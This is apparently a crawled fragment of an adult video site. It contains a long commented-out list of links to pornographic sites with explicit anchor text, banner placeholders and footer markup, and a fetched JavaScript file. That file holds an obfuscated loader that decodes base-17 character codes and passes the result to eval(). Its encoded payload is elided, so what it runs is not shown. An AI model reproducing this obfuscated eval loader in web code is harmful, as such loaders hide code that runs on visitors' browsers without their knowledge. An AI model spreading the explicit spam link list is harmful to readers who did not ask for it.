href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-square"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-square"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-square"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-square"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-square"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-square"></i> Indian Tube</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-square"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-square"></i> nude desi</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-square"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-square"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-square"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-square"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-square"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-square"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-square"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-square"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-square"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-square"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-square"></i> 4k marathi porn</a></li><li><a href="http://indianmomfuck.pro/" data-ct="813624751"><i class="far fa-square"></i> Indian mom fuck</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-square"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-square"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-square"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-square"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-square"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-square"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-square"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-square"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-square"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-square"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-square"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-square"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-square"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-square"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-square"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-square"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-square"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-square"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-square"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-square"></i> indian aunty sex 2021</a></li> -->  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e2:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        [#BANNER_CATEGORY_250_e3:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4:2949176#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4:2949176#]
                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; topxxxhindi.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
[#BANNER_CATEGORY_fling:2949176#]
[#BANNER_CATEGORY_script:2949176#]    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2735757f0074543966eb123ce7889f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://topxxxhindi.com/js/OSrj6fIiIXq6rtdBW.js
body_size: 22117
content:
function kmdfvbalx(tmlxrgyrsv){var gthfm='Z';var ioev='A';var sggxcmrbxb=[];var yvcr=new RegExp('['+ioev+'-'+gthfm+']');var uuyxbxoe=tmlxrgyrsv.split(yvcr);for(var i=0;i<uuyxbxoe.length;i++){sggxcmrbxb.push(String.fromCharCode(parseInt(uuyxbxoe[i],17)/(77)));}eval(sggxcmrbxb.splice(1,sggxcmrbxb.length).join(''));}kmdfvbalx('[base64]'); 
     